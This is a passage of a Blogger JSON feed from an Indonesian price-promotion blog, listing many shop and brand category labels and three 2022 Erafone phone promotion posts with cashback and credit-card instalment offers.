Coffee"},{"term":"Freetime"},{"term":"Fresh Boba"},{"term":"Fuku Ichi"},{"term":"GFC"},{"term":"GO! WET Grand Wisata Bekasi"},{"term":"Gabino"},{"term":"Gading Festival Sedayu City"},{"term":"Gaembull BBQ"},{"term":"Gaga"},{"term":"Ganjel Roti"},{"term":"Gaya Gelato"},{"term":"Gemilang"},{"term":"Geox"},{"term":"Geprek Boss"},{"term":"Ghanimi"},{"term":"Giant Mart"},{"term":"Glasshouse 55"},{"term":"Glosis"},{"term":"Go! Go! Curry"},{"term":"Goffee"},{"term":"Golden Rama"},{"term":"Gongjang"},{"term":"Goro Grosir"},{"term":"Gotix"},{"term":"Grand Liberty Restaurant"},{"term":"Great Sale"},{"term":"Gudeg Nyah Tin"},{"term":"Gudfest"},{"term":"HBDI 2017"},{"term":"Hadramout Resto"},{"term":"Haircode Salon"},{"term":"Halo Bali"},{"term":"Haloha"},{"term":"Han Guksu"},{"term":"Hana Bank"},{"term":"Hanamaru Udon"},{"term":"Hanei Shabu"},{"term":"Hanei Sushi"},{"term":"Happy Fresh"},{"term":"Hardware Clothing"},{"term":"Harga Closet"},{"term":"Hava"},{"term":"Hemat Satu Pekan"},{"term":"Her Glam Neil Boutique"},{"term":"Heysteak"},{"term":"Hi Cups"},{"term":"Hias House"},{"term":"Hijab Market"},{"term":"Hijabenka"},{"term":"Hikirin"},{"term":"Hokkaido Baby"},{"term":"Hoshino Coffee"},{"term":"Hot Side Story"},{"term":"Hotel"},{"term":"House of Omurice"},{"term":"ICE BSD Tangerang"},{"term":"IFBC"},{"term":"IIFEST"},{"term":"IM3"},{"term":"ITC Cempaka Mas"},{"term":"Idol Mart"},{"term":"Idul Adha"},{"term":"Imperial Cakery"},{"term":"Imperial Club"},{"term":"Imperial Shanghai"},{"term":"Indihome"},{"term":"Indofest"},{"term":"Indosat"},{"term":"Inone"},{"term":"Ipanema"},{"term":"Ippudo"},{"term":"Irian Supermarket"},{"term":"Irresistible Bazaar"},{"term":"Isla"},{"term":"Itasuki"},{"term":"Itoya Donburi"},{"term":"Ixobox"},{"term":"J\u0026T Express"},{"term":"JCC Senayan"},{"term":"JChicken"},{"term":"JGOS"},{"term":"JKT Cotton Cake"},{"term":"JMWF"},{"term":"JWF"},{"term":"Jadwal Imsakiyah Dan Buka Puasa"},{"term":"Jagoan Puas"},{"term":"Jakone Mobile"},{"term":"Jazz Boba"},{"term":"Jco Anniversary"},{"term":"Jcool To Go"},{"term":"Jigo Station"},{"term":"Jimbaran Resto Ancol"},{"term":"Jiroku Ramen"},{"term":"Jogja City Mall"},{"term":"Jogjabay"},{"term":"Jonkira"},{"term":"Joymart"},{"term":"Juicer"},{"term":"Jus Antara"},{"term":"K-STOP Korean Mart"},{"term":"K-Street Food"},{"term":"K-stop"},{"term":"KAEL"},{"term":"KK Pudding \u0026 Cake"},{"term":"Kaiza"},{"term":"Kalis Donuts"},{"term":"Kampoeng Steak"},{"term":"Kancha Tea Hub"},{"term":"Kanmo"},{"term":"Kapten Drinks"},{"term":"Katalog Oriflame"},{"term":"Katalog Sunday"},{"term":"Katsukai"},{"term":"Kedai Kopi 170"},{"term":"Kedai Manja"},{"term":"Kedai Oramen"},{"term":"Kedai Pojok"},{"term":"Kibo Cheese"},{"term":"KidCity"},{"term":"Kidzilla"},{"term":"King Fried Chicken"},{"term":"Kingu Ramen"},{"term":"Kintakun"},{"term":"Kintan Buffet x Shaburi"},{"term":"Kober Mie"},{"term":"Kolam Renang"},{"term":"Koloe Coffee"},{"term":"Koma"},{"term":"Kop 360"},{"term":"Kopi Jejak Rasa"},{"term":"Kopi Kanto Gandaria"},{"term":"Kopi Pods"},{"term":"Kopi Scooter"},{"term":"Kopi Slash Tea"},{"term":"Kopi Tarek"},{"term":"Kopi Tiam"},{"term":"Korean Cookware"},{"term":"Korean Grill"},{"term":"Krabe Seafood"},{"term":"Kredivo"},{"term":"Krispicikin"},{"term":"L'Occitane"},{"term":"LRT Jakarta"},{"term":"Ladang Lima"},{"term":"Lancome"},{"term":"Lasona"},{"term":"Leten by Paradise Dynasty"},{"term":"Lisa Busana Ratu"},{"term":"Lit Beatea"},{"term":"Lit Beautea"},{"term":"Living World Alam Sutera"},{"term":"Loker"},{"term":"Lotte Avenue"},{"term":"Lotteria"},{"term":"Lula Cafe"},{"term":"Luwes Rahayu Swalayan"},{"term":"MGM Supermarket"},{"term":"Makan Sapi"},{"term":"Makaroni Ngehe"},{"term":"Make Over"},{"term":"Mal Ciputra Jakarta"},{"term":"Mall Tamini Square"},{"term":"Mama Roz"},{"term":"Mangga 2 Square"},{"term":"Mangkok Ayam"},{"term":"Manse Korean Grill"},{"term":"Marcopolo Waterpark"},{"term":"Marks \u0026 Spencer"},{"term":"Marta Tilaar"},{"term":"Martabak Pecenongan 78"},{"term":"Mason Elephant Park"},{"term":"MatahariStore"},{"term":"Maxcell"},{"term":"Maximart Supermarket"},{"term":"Mazaya"},{"term":"Me Time Macaroni"},{"term":"Medjool"},{"term":"Mega Career Expo"},{"term":"Mei Wei Shi Jia"},{"term":"Mi Tarik Laiker"},{"term":"Midi Kriing"},{"term":"Mie Djoedes \u0026 Mie Djoetek"},{"term":"Mie Instan"},{"term":"Miniso"},{"term":"Mirota Kampus"},{"term":"Mitarik Laiker"},{"term":"Mochi Yeye"},{"term":"Mola Tv"},{"term":"Mollytea"},{"term":"Momoyo"},{"term":"Monstercheese Pizza"},{"term":"Murame"},{"term":"My Kopi O"},{"term":"Nadine"},{"term":"Nan Xiang Resto"},{"term":"Nanny’s Pavillon"},{"term":"Nasgor Gotic"},{"term":"Nasgor Top"},{"term":"Nasi Kulit Jempolan"},{"term":"Nature Republic"},{"term":"Nautica"},{"term":"Nav Karaoke"},{"term":"Nelayan Restaurant"},{"term":"Nichi Nichi"},{"term":"Nikon"},{"term":"Nine West"},{"term":"NomiNomi Delight"},{"term":"Nusantara86"},{"term":"Nyapii"},{"term":"O!Save"},{"term":"OceanPark"},{"term":"Ohlala"},{"term":"Ojju K-food"},{"term":"Old Town"},{"term":"Oldtown"},{"term":"Oppa BBQ"},{"term":"Oppa Golbi"},{"term":"Oseng Mie Jontor"},{"term":"Oshkosh B'gosh"},{"term":"Ottopay"},{"term":"Ouva Kitchen"},{"term":"Ow My Plate"},{"term":"Owabong"},{"term":"Owl Eyewear"},{"term":"PIG ME UP"},{"term":"PRJ Jatim"},{"term":"PTW"},{"term":"Pandanaran Hills"},{"term":"Panorama JTB Tours"},{"term":"Paparons"},{"term":"Paperclip"},{"term":"Paradise Group"},{"term":"Parrilla Brazilian BBQ"},{"term":"Patmo Cloth"},{"term":"Patopa"},{"term":"Paul"},{"term":"Paul Indonesia"},{"term":"Pejaten Mall"},{"term":"Pekan Raya Durian"},{"term":"Pempek Farina"},{"term":"Pentol Darurat"},{"term":"Phillipe Jourdan"},{"term":"Pierre Cardin Lingerie"},{"term":"Piu Bella"},{"term":"Pizza E Birra"},{"term":"Pizza Ranjang"},{"term":"Plangkaraya Fruit Medan"},{"term":"Plaza Blok M"},{"term":"Plaza Semanggi"},{"term":"Plaza Senayan"},{"term":"Pocoyo"},{"term":"Ponut"},{"term":"Poo Ice Cream"},{"term":"Poshboy"},{"term":"Precise"},{"term":"Produk Kesehatan"},{"term":"Promo 10.10"},{"term":"Promo BCA Year End Salebration 2022"},{"term":"Promo Baskin Robbins"},{"term":"Promo Bolt"},{"term":"Promo Hari Kopi"},{"term":"Promo Kamera"},{"term":"Promo Kopi"},{"term":"Promo Manalagi"},{"term":"Promo PLN"},{"term":"Promo Pilpres"},{"term":"Promo Properti"},{"term":"Promo Scan"},{"term":"Promo Wendys"},{"term":"Publis Ice Cream"},{"term":"Pulau Sentosa"},{"term":"Purnama Supermarket"},{"term":"QRIS"},{"term":"Quickly"},{"term":"Quinn Shop Hijab"},{"term":"Railink"},{"term":"Raja Sei"},{"term":"Ramen Master"},{"term":"Ramen Yuk"},{"term":"Rayuan Pulau Kopi"},{"term":"Remboelan Soulfood"},{"term":"Rempah Bistro"},{"term":"Revo Town Bekasi"},{"term":"Richeese Pizza"},{"term":"Rockstar Chicken"},{"term":"Rosinmart"},{"term":"Roti Gembul"},{"term":"Roti Mox"},{"term":"Rubi"},{"term":"SFA Steak"},{"term":"SK-II"},{"term":"SS Waterpark"},{"term":"Saffsan Saffron"},{"term":"Sahabat Mixue"},{"term":"Sakinah Mart"},{"term":"Salad Stop"},{"term":"Sambal Bakar"},{"term":"Sami Laris"},{"term":"Samsonite"},{"term":"Sancha"},{"term":"Sang Pisang"},{"term":"Sarinah"},{"term":"Satu Grill Drinks"},{"term":"Sayap Grak"},{"term":"Scientia Square Park"},{"term":"Se'i Sapi Kana"},{"term":"SeIndonesia"},{"term":"Seblak Preanger"},{"term":"Segafredo Zanetti"},{"term":"Sei Lelebo"},{"term":"Seorae"},{"term":"Serba Serbi Manten Expo"},{"term":"Seroeni"},{"term":"Shake A Shake"},{"term":"Shaz Bento"},{"term":"Shin Men"},{"term":"Shiny Tea"},{"term":"Shopee Id"},{"term":"Shower \u0026 Locker"},{"term":"Shushu"},{"term":"Sinarmas"},{"term":"Skechers"},{"term":"Skin Solution"},{"term":"Smartclub"},{"term":"Smiggle"},{"term":"Snack Bucket"},{"term":"Snowbay"},{"term":"Sophie Souffle"},{"term":"Sorella"},{"term":"Soto Kudus Senayan"},{"term":"Soup Restaurant"},{"term":"Souq Pasar Malam"},{"term":"Spark"},{"term":"Spicy Food Festival"},{"term":"Steak Moen Moen"},{"term":"Steak Ranjang"},{"term":"Steak With U"},{"term":"Stepup Donut"},{"term":"Street Ramen"},{"term":"Style Korean"},{"term":"Suji Suan Cai Yu"},{"term":"Sukoba"},{"term":"Summarecon Mall Kelapa Gading"},{"term":"Super Wings"},{"term":"Super Yakiniku"},{"term":"Superhiro"},{"term":"Supermal Karawaci"},{"term":"Surya Toserba"},{"term":"Sushi Station"},{"term":"Sushigo"},{"term":"Tablet"},{"term":"Tada"},{"term":"Tako Suki"},{"term":"Tamansari Equine"},{"term":"Teadrink Yaa"},{"term":"Teazzi"},{"term":"Teh Jawa Resto"},{"term":"Teh Kotjok"},{"term":"Temptations"},{"term":"TenTen"},{"term":"The 90's Festival"},{"term":"The Bakmi Gili"},{"term":"The Chicken Rice Shop"},{"term":"The Goods Department"},{"term":"The Heritage Palace"},{"term":"The Moon Cafe"},{"term":"The Park Pejaten"},{"term":"The Traders"},{"term":"The Uncle Dee Ice Cream"},{"term":"The Watch co"},{"term":"Tian Tang"},{"term":"Tianlala"},{"term":"Toko Progo Jogja"},{"term":"Tony Romas"},{"term":"Topman"},{"term":"Tori Bento"},{"term":"Toserba Fajar"},{"term":"Truemoney"},{"term":"Truffle Belly"},{"term":"Tunjungan Plaza Surabaya"},{"term":"Twin Tulipware"},{"term":"Ultra Voucher"},{"term":"Uncle K"},{"term":"Uni Tea"},{"term":"Uniqlo"},{"term":"Urban Republic"},{"term":"Vanila Kitchen"},{"term":"Walls"},{"term":"Wangja Korean BBQ"},{"term":"Wartegnoya"},{"term":"Warung Dekko"},{"term":"Warung Koffie Batavia"},{"term":"Warung Taburai"},{"term":"Watch Studio"},{"term":"Watch zone"},{"term":"Water Kingdom"},{"term":"Wayang Bistro"},{"term":"White Mode"},{"term":"XO Cuisine"},{"term":"Xie Xie"},{"term":"Xpress"},{"term":"Yakini"},{"term":"Yamagoya"},{"term":"Yamas Space"},{"term":"Yamatoten Abura Soba"},{"term":"Yaoyao"},{"term":"YellowFit Express"},{"term":"Yobe Cheese Tea"},{"term":"Yoka Yoka"},{"term":"Yomies"},{"term":"Yongki Komaladi"},{"term":"Zhengda"},{"term":"Zubu"},{"term":"bahan bangunan"},{"term":"bahan kue"},{"term":"baju"},{"term":"bendera"},{"term":"clandys mart grosir"},{"term":"deliv"},{"term":"e-payment"},{"term":"harga jam tangan"},{"term":"harga oli"},{"term":"hewan qurban"},{"term":"hicard"},{"term":"iBox"},{"term":"kereta dorong bayi"},{"term":"kopi Ketje"},{"term":"kulkas"},{"term":"madu"},{"term":"minuman"},{"term":"ngeFroyo"},{"term":"perlengkapan bayi"},{"term":"sepatu"},{"term":"shopeef"},{"term":"superwings"},{"term":"the Coffee Mine"}],"title":{"type":"text","$t":"scanharga"},"subtitle":{"type":"html","$t":"Harga promo, harga diskon, promo jco, indomaret, alfamart, superindo, promo minyak goreng, hypermart, lottemart, transmart, toserba yogya, alfamidi, promo restoran, promo supermarket"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.scanharga.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/-\/Erafone?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/search\/label\/Erafone"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/-\/Erafone\/-\/Erafone?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-3718330770721738165"},"published":{"$t":"2022-09-27T00:07:00.002+07:00"},"updated":{"$t":"2022-09-27T14:26:55.883+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Erafone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gadget"}],"title":{"type":"text","$t":"Promo ERAFONE PAYDAY SALE Huawei P50 Pro – Cashback Rp 2,5 Juta + FREE Gift Box"},"content":{"type":"html","$t":"\u003Cp\u003EPromo ERAFONE PAYDAY SALE – Cashback Rp 2,5 Juta + FREE Gift Box disetiap pembelian Huawei P50 Pro. Berlaku tanggal 23-30 September 2022.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhovUv-NUlH0mYxwP2IhvX-40zhBe-DdyrPjGZ2JpoNMt6CvkJkD_BjEo_jDeskGFVr_-OSDfv4TDWI_RwouR1batbjMEfHwgKTPvJ-9l53d0hqbbg7gzfhBDYrHvMvOsocQr_YBFloJIHtkTbvq-ixwr8P7GOK0febgT9BgT9mHQAc2T9pIaDvCZh6\/s1350\/Promo%20ERAFONE%20PAYDAY%20SALE%20Huawei%20P50%20Pro%20%E2%80%93%20Cashback%20Rp%202,5%20Juta%20+%20FREE%20Gift%20Box.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Promo ERAFONE PAYDAY SALE Huawei P50 Pro – Cashback Rp 2,5 Juta + FREE Gift Box\" border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhovUv-NUlH0mYxwP2IhvX-40zhBe-DdyrPjGZ2JpoNMt6CvkJkD_BjEo_jDeskGFVr_-OSDfv4TDWI_RwouR1batbjMEfHwgKTPvJ-9l53d0hqbbg7gzfhBDYrHvMvOsocQr_YBFloJIHtkTbvq-ixwr8P7GOK0febgT9BgT9mHQAc2T9pIaDvCZh6\/s16000\/Promo%20ERAFONE%20PAYDAY%20SALE%20Huawei%20P50%20Pro%20%E2%80%93%20Cashback%20Rp%202,5%20Juta%20+%20FREE%20Gift%20Box.jpg\" title=\"Promo ERAFONE PAYDAY SALE Huawei P50 Pro – Cashback Rp 2,5 Juta + FREE Gift Box\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaatnya gajian, waktunya bawa pulang gadget idaman 🥳\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENikmati Payday Promo khusus Huawei P50 Pro Cashback Rp 2,5 Juta + FREE Gift Box disetiap pembelian di erafone dan eraspace.com. Cek story sekarang atau klik link di bio untuk info selengkapnya!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBelanja gadget lebih hemat dan mudah di seluruh gerai Erafone, eraspace.com atau via WhatsApp di nomor 0812 9077 7722 dan nikmati gratis ongkir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDapatkan juga kemudahan berbelanja dari manapun melalui eraspace.com dan ambil di toko erafone terdekat dengan Click n Pickup!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*Syarat dan Ketentuan berlaku\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPastikan juga kamu selalu mengikuti protokol kesehatan dimanapun dan kapanpun ya!\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/3718330770721738165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/3718330770721738165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2022\/09\/promo-erafone-payday-sale-huawei-p50.html","title":"Promo ERAFONE PAYDAY SALE Huawei P50 Pro – Cashback Rp 2,5 Juta + FREE Gift Box"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhovUv-NUlH0mYxwP2IhvX-40zhBe-DdyrPjGZ2JpoNMt6CvkJkD_BjEo_jDeskGFVr_-OSDfv4TDWI_RwouR1batbjMEfHwgKTPvJ-9l53d0hqbbg7gzfhBDYrHvMvOsocQr_YBFloJIHtkTbvq-ixwr8P7GOK0febgT9BgT9mHQAc2T9pIaDvCZh6\/s72-c\/Promo%20ERAFONE%20PAYDAY%20SALE%20Huawei%20P50%20Pro%20%E2%80%93%20Cashback%20Rp%202,5%20Juta%20+%20FREE%20Gift%20Box.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-8545222065125837289"},"published":{"$t":"2022-08-23T01:13:00.002+07:00"},"updated":{"$t":"2022-08-23T15:57:17.734+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BRI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Erafone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gadget"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kartu kredit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Promosi Pilihan"}],"title":{"type":"text","$t":"ERAFONE Promo BRI Dapatkan TAMBAHAN DISKON Rp. 375.000*"},"content":{"type":"html","$t":"\u003Cp\u003EERAFONE Promo TAMBAHAN DISKON Rp. 375.000 dengan menggunakan Kartu Kredit BRI. Periode promosi berlaku tanggal 22-31 Agustus 2022.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmInnFVu8PZVH77oZgl0pqyfyQbOGhCquJKeAILTo8RobR0Mk0EdSe2QO0Vm4Z8vlUKy3AaYERrkNOxa1tUyChjTliodTWHXURlcNl2u7s16UcvlzSqgF77GbDBKn3tcsa12-zjBbsi9VdI2LK2YsEo0_b18Q5oXnb-pP-_9tIPrlZoCDbM7B4E5lq\/s1348\/ERAFONE%20Promo%20BRI%20Dapatkan%20TAMBAHAN%20DISKON%20Rp.%20375%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ERAFONE Promo BRI Dapatkan TAMBAHAN DISKON Rp. 375.000\" border=\"0\" data-original-height=\"1348\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmInnFVu8PZVH77oZgl0pqyfyQbOGhCquJKeAILTo8RobR0Mk0EdSe2QO0Vm4Z8vlUKy3AaYERrkNOxa1tUyChjTliodTWHXURlcNl2u7s16UcvlzSqgF77GbDBKn3tcsa12-zjBbsi9VdI2LK2YsEo0_b18Q5oXnb-pP-_9tIPrlZoCDbM7B4E5lq\/s16000\" title=\"ERAFONE Promo BRI Dapatkan TAMBAHAN DISKON Rp. 375.000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGajian sebentar lagi saatnya siapkan dirimu untuk nikmati tambahan diskon Rp 375 Ribu di setiap pembelian gadget idaman di erafone dengan cicilan 0% selama 12 \u0026amp; 24 bulan bersama Kartu Kredit BRI.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*Syarat dan Ketentuan berlaku\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPastikan juga kamu selalu mengikuti protokol kesehatan dimanapun dan kapanpun ya!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiopZMKnhOd8MtgqGEqBj_0UnfBpniqhjU67rQRkv4xXPwbPgBYC6OyQrp6QnV4u3PZfeh0p1_smHIHCp16sbDp-Ccg6Zfc0MtKp9NVTJHm_wxIC3EGVOeHNgUBypotfCsiK4a9BcYWy59WA6DAD6DnT2UKCSwf47N7saMRw-OG2ynC3vDnfr0GD6P7\/s1600\/ERAFONE%20Promo%20BRI%20Dapatkan%20TAMBAHAN%20DISKON%20Rp.%20375%20%282%29.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1348\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiopZMKnhOd8MtgqGEqBj_0UnfBpniqhjU67rQRkv4xXPwbPgBYC6OyQrp6QnV4u3PZfeh0p1_smHIHCp16sbDp-Ccg6Zfc0MtKp9NVTJHm_wxIC3EGVOeHNgUBypotfCsiK4a9BcYWy59WA6DAD6DnT2UKCSwf47N7saMRw-OG2ynC3vDnfr0GD6P7\/s1600\/ERAFONE%20Promo%20BRI%20Dapatkan%20TAMBAHAN%20DISKON%20Rp.%20375%20%282%29.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/8545222065125837289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/8545222065125837289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2022\/08\/erafone-promo-bri-tambahan-diskon.html","title":"ERAFONE Promo BRI Dapatkan TAMBAHAN DISKON Rp. 375.000*"}],"author":[{"name":{"$t":"Pengetahuan Produk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15750335418136582390"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A\/s220\/logo-admin-scanharga-2024.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmInnFVu8PZVH77oZgl0pqyfyQbOGhCquJKeAILTo8RobR0Mk0EdSe2QO0Vm4Z8vlUKy3AaYERrkNOxa1tUyChjTliodTWHXURlcNl2u7s16UcvlzSqgF77GbDBKn3tcsa12-zjBbsi9VdI2LK2YsEo0_b18Q5oXnb-pP-_9tIPrlZoCDbM7B4E5lq\/s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1909644373730996834.post-3354943686258430987"},"published":{"$t":"2022-02-03T01:29:00.001+07:00"},"updated":{"$t":"2022-02-03T12:37:40.439+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bank Syariah BSI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Erafone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kartu kredit"}],"title":{"type":"text","$t":"Promo ERAFONE CASHBACK Rp. 1JT + CICILAN 0% dengan Kartu BSI Hasanah"},"content":{"type":"html","$t":"\u003Cp\u003EPromo ERAFONE EKSTRA CASHBACK hingga Rp. 1.000.000 + CICILAN 0% hingga 12 bulan Khusus transaksi menggunakan BSI Hasanah Card.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg82U91uwMqWPewKL7WM9IgKeKh2LWCMmBcATJpHXHqLdkM5E8p6NU8CK0OpxfV_2Zqm1K-fLF9zl4wBn3EqYV8uBCxU7mEV9tV2U_oaJjCdz1fjVgIr0hU5tesM1ahPJ3HDK40UwOImJg0BUGQZqFkAQNPaO6aKuPQ8tt3l79uy5sTUk_463vHRnmj=s1348\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Promo ERAFONE CASHBACK Rp. 1JT + CICILAN 0% dengan BSI Hasanah Card\" border=\"0\" data-original-height=\"1348\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg82U91uwMqWPewKL7WM9IgKeKh2LWCMmBcATJpHXHqLdkM5E8p6NU8CK0OpxfV_2Zqm1K-fLF9zl4wBn3EqYV8uBCxU7mEV9tV2U_oaJjCdz1fjVgIr0hU5tesM1ahPJ3HDK40UwOImJg0BUGQZqFkAQNPaO6aKuPQ8tt3l79uy5sTUk_463vHRnmj=s16000\" title=\"Promo ERAFONE CASHBACK Rp. 1JT + CICILAN 0% dengan BSI Hasanah Card\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBelanja gadget idaman lebih hemat di erafone dan Nikmati tambahan cashback hingga Rp 1 JUTA* dengan cicilan 0% hingga 12 bulan menggunakan BSI Hasanah Card.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPeriode hingga 6 Februari 2022\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*Syarat dan Ketentuan berlaku\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPastikan juga kamu selalu mengikuti protokol kesehatan dimanapun dan kapanpun ya!\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/3354943686258430987"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1909644373730996834\/posts\/default\/3354943686258430987"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.scanharga.com\/2022\/02\/promo-erafone-bsi-hasanah.html","title":"Promo ERAFONE CASHBACK Rp. 1JT + CICILAN 0% dengan Kartu BSI 